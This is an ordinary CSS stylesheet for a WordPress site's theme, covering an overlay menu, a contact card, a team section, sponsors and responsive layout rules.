#site-header-menu.overlay .sub-menu-visible .menu-item-has-children>a {
  color: #fff;
  background: transparent;
  cursor: auto;
}

#site-header-menu.overlay .sub-menu-visible .menu-item-has-children>a:hover,
.overlay .sub-menu-visible .menu-item-has-children>a:focus {
  color: #fff;
  background: transparent;
}

.sub-menu.show {
  top: auto;
}

.sub-menu {
  opacity: 0;
  -webkit-transition: opacity 1.4s;
  transition: opacity 1.4s;
}

.sub-menu-visible .sub-menu {
  opacity: 1;
}

.sub-menu-visible li {
  width: 100% !important;
  height: 100% !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.sub-menu-visible a {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: center;
  align-self: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.sub-menu-visible ul {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  height: 66vh !important;
}

.sub-menu-visible ul li {
  width: 33% !important;
  height: auto !important;
}

.main-navigation .current-menu-item>a,
.main-navigation .current-menu-ancestor>a {
  font-weight: 300;
}

.page-id-2058 #sponsors {
  display: none;
}

.page-id-2058 .contact {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.page-id-2058 .contact-picture {
  position: absolute;
  top: 0px;
}

.page-id-2058 .contact-picture img {
  height: 300px;
  width: 300px;
  border-radius: 25px;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: -70px;
  object-position: -70px;
  border: 15px solid rgba(255, 255, 255, 0.2);
}

.page-id-2058 .contact-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  height: 460px;
  padding-bottom: 20px;
  width: 400px;
  background: #ffcc66;
  border-radius: 5%;
  color: #555;
}

.page-id-2058 .contact-title {
  font-size: 1.4em;
  letter-spacing: 1px;
  text-transform: uppercase;
  -ms-flex-item-align: center;
  align-self: center;
}

.page-id-2058 .contact-data {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin: 0 40px;
}

.page-id-2058 .contact-content span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.page-id-2058 .contact-content span .svg-inline--fa {
  font-size: 1.4em;
  margin-right: 20px;
}

.page-id-2058 .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  margin: 30px 20%;
}

.page-id-2058 .links a {
  color: #fff;
  font-size: 2em;
}

.home .entry-content {
  border: none;
  background: transparent;
}

@media screen and (max-height: 450px) {
  #site-header-menu.overlay a {
    font-size: 20px
  }

  #site-header-menu.overlay .closebtn {
    font-size: 40px;
    top: 15px;
    right: 35px;
  }
}

.site-branding,
.site-header-menu,
.header-image {
  margin-top: 0;
  margin-bottom: 0;
}

.team {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  background: rgba(255, 204, 102, 0.75);
  padding: 0 10vw;
}

.team h2 {
  width: 100%;
  text-align: center;
  margin-top: 40px !important;
  letter-spacing: 15px;
  font-weight: 500;
  font-size: 3em;
  text-transform: uppercase;
  -webkit-text-stroke: 0.1rem rgba(255, 255, 255, 0.47);
  text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.7);
}

.team .person {
  width: 25%;
  text-align: center;
  margin: 40px auto;
}

.team .name {
  font-weight: 100;
  font-size: 1em;
  color: #fff;
  margin: 20px auto;
  letter-spacing: 2px;
  /* text-transform: uppercase; */
}

.team .picture img {
  width: 200px;
  border-radius: 50%;
  border: 3px solid rgba(255, 255, 255, 0.7);
  -webkit-box-shadow: 0 0px 10px rgba(255, 255, 255, 0.7);
  box-shadow: 0 0px 10px rgba(255, 255, 255, 0.7);
}

.page-id-20 #sponsors {
  display: none;
}

.page-id-20 .entry-content {
  border: none;
  background: transparent;
}

.page-id-20 .entry-content img {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 300px;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.7s;
  transition: all 0.7s;
}

.page-id-20 .entry-content img.wp-image-1169 {
  -o-object-position: 0 -70px;
  object-position: 0 -70px;
}

.page-id-20 .entry-content img:hover {
  opacity: 0.7;
}

.page-id-20 .entry-content h2 {
  background: #ffcc66;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin: auto;
  width: 22vw;
}

.page-id-20 .entry-content h2 a:first-of-type {
  padding: 20px;
  font-weight: 100;
  letter-spacing: 1px;
}

#site-header-menu.overlay .sub-menu-visible #menu-item-2054 .sub-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 5vw 0px;
}

#site-header-menu.overlay .sub-menu-visible #menu-item-2054 .sub-menu li {
  width: 100% !important;
}

#site-header-menu.overlay .sub-menu-visible #menu-item-2053>a,
#site-header-menu.overlay .sub-menu-visible #menu-item-2054>a,
#site-header-menu.overlay .sub-menu-visible #menu-item-2055>a {
  top: -60px;
  position: absolute;
}

#site-header-menu.overlay #menu-item-2053>a:hover {
  -webkit-transition: none;
  transition: none;
}

#site-header-menu.overlay #menu-item-2136>a:before,
#site-header-menu.overlay #menu-item-2137>a:before {
  height: 100%;
  width: 100%;
  background-clip: content-box !important;
  border: 7px solid rgba(255, 255, 255, 0.2);
  padding: 0 !important;
  position: absolute;
  content: "";
  top: -29vw;
  background-size: cover;
  border-radius: 50px;
}

#site-header-menu.overlay #menu-item-2136>a:before {
  background: url(/wp-content/uploads/2018/03/13612404_1054409661262541_7722317151441203161_n-min.jpg) no-repeat;
  background-size: cover;
}

#site-header-menu.overlay #menu-item-2137>a:before {
  background: url(/wp-content/uploads/2018/03/57b8a25c632cc_p-min.jpg) no-repeat;
  background-size: cover;
}

#site-header-menu.overlay #menu-item-2136,
#site-header-menu.overlay #menu-item-2137 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 40% !important;
  margin-top: 30%;
}

#site-header-menu.overlay #menu-item-2136 .sub-menu,
#site-header-menu.overlay #menu-item-2137 .sub-menu {
  height: 100% !important;
  margin-top: 20px;
}

#site-header-menu.overlay #menu-item-2136 li,
#site-header-menu.overlay #menu-item-2137 li {
  width: 100% !important;
  margin: 5px auto;
}

#site-header-menu.overlay #menu-item-2136 a,
#site-header-menu.overlay #menu-item-2137 a {
  height: auto;
  font-size: 1.5rem !important;
  line-height: 2.6rem !important;
}

@media screen and (min-width: 56.875em) {

  .main-navigation ul ul:before,
  .main-navigation ul ul:after {
    display: none;
  }

  .main-navigation ul ul {
    border-bottom: none;
    left: 0;
  }
}

@media (max-width: 420px) {
  header .site-branding {
    margin: 0;
    margin-bottom: 20px;
  }

  .menu-toggle {
    color: #ffcc66;
    border: 1px solid #ffcc66;
    margin: 15px auto;
    width: 100%;
  }

  #menu-main-menu {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }

  .page-id-2058 .contact-content {
    width: 95vw;
  }
}

.sp-buttons .sp-button {
  width: 25px;
  height: 25px;
  border-radius: 7px;
  margin: 10px;
  display: inline-block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.15) !important;
}

.sp-buttons .sp-selected-button {
  -webkit-transition: .7s all;
  transition: .7s all;
  background-color: rgba(255, 255, 255, 0.6) !important;
}

@media (max-width: 1013px) {
  .site-description a {
    margin-top: -60px;
  }

  .site-header-main {
    margin: 0 auto 20px auto;
  }

  .site-header-main .menu-toggle-btn {
    width: 45vw;
    order: 2;
  }

  .header-img {
    width: 90vw;
    order: 3;
  }

  header .site-branding {
    width: 45vw;
    order: 1;
  }

  #menu-main-menu {
    flex-direction: column;
    padding: 0;
  }

  #menu-main-menu .sub-menu li {
    background-color: transparent;
  }

  #menu-main-menu .sub-menu li a {
    color: #fff;
  }

  #sponsors h2 {
    margin: 0;
  }

  #sponsors img {
    object-fit: contain;
    padding: 0;
  }

  .home .sp-image-container {
    border-radius: 25px 25px 0 0 !important;
  }

  .home #example3_1292 .desc-in-bg {
    font-size: 1.2em !important;
    padding: 5%;
    top: 100% !important;
    align-self: center;
    align-content: center;
    align-self: center;
  }

  .home .team {
    flex-direction: column;
  }

  .site-header-main {
    flex-direction: row;
  }

  #sponsors a {
    width: 60vw;
    border-radius: 25px;
    background: #fff;
    margin: 10px auto;
    padding: 0;
    display: flex;
    justify-content: center;
  }

  #sponsors a img {
    margin-bottom: 0;
  }

  #site-header-menu.overlay a {
    line-height: 2.4rem !important;
  }

  .team {
    padding: 0;
  }

  .team h2 {
    letter-spacing: 5px;
    font-size: 2em;
  }

  .team .person {
    width: 90vw !important;
  }

  #site-header-menu.overlay #menu-item-2136,
  #site-header-menu.overlay #menu-item-2137 {
    width: 100% !important;
  }

  #site-header-menu.overlay #menu-item-2136 a,
  #site-header-menu.overlay #menu-item-2137 a {
    font-size: 1.2rem !important;
    line-height: 1rem;
  }

  #site-header-menu.overlay #menu-item-2136>a,
  #site-header-menu.overlay #menu-item-2137>a {
    height: 60vw;
    width: 80vw !important;
  }
}

@media (max-width: 1013px) {

  /* GALLERY */
  .ngg-gallery-thumbnail-box {
    width: calc(29vw - 15px);
    height: 40vw;
  }

  /* GALLERY END */
  #menu-main-menu {
    padding: 10vw 0;
  }

  #menu-item-2053>ul {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
  }

  #site-header-menu.overlay #menu-item-2136,
  #site-header-menu.overlay #menu-item-2137 {
    margin-top: 100px !important;
    padding: 380px 0;
  }

  #site-header-menu.overlay #menu-item-2136 a,
  #site-header-menu.overlay #menu-item-2137 a {
    position: relative;
  }

  #site-header-menu.overlay #menu-item-2136>a,
  #site-header-menu.overlay #menu-item-2137>a {
    margin-bottom: 40px;
    text-transform: uppercase;
    font-size: 2em !important;
  }

  #site-header-menu.overlay #menu-item-2136>a:before,
  #site-header-menu.overlay #menu-item-2137>a:before {
    height: 380px;
    width: 80vw;
  }

  #social-media {
    float: none;
  }

  .site-header-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  .right-header {
    text-align: center;
  }
}

.page-id-2058 .contact {
  position: relative;
}

.page-id-2058 .contact {
  margin: 100px 0;
}

.page-id-2058 .contact-picture {
  top: -150px;
}

@media (max-width: 1000px) {
  .site-branding::before {
    display: none;
  }

  .site-branding::after {
    display: none;
  }

  .menu-toggle {
    /*color: #ffcc66;
    border: 1px solid #ffcc66;
    margin: 15px auto;
    width: 100%;*/
    display: none;
  }

  .page-id-2058 .entry-content {
    flex-direction: column;
  }

  .page-id-2058 .contact {
    margin: 180px auto 40px auto;
  }
}

@media screen and (min-width: 44.375em) {
  .site-main {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 61.5625em) {
  .site-main {
    margin-top: 0;
    margin-bottom: 0;
  }

  .page-id-20 .entry-content {
    margin-top: 0;
    margin-bottom: 0;
  }
}

@media (max-width: 680px) {
  .site-content {
    display: block;
  }

  #sponsors {
    width: 100%;
    margin: 0;
    text-align: center;
  }

  #sponsors a {
    width: 30%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }

  #sponsors a img {
    margin: 0;
    margin-bottom: 10px;
  }
}

@media (min-width: 585px) and (max-width: 734px) {
  .fa.fa-envelope-o {
    margin-left: 25px;
  }
}

@media (min-width: 735px) and (max-width: 1000px) {
  .fa.fa-envelope-o {
    margin-left: 25px;
  }
}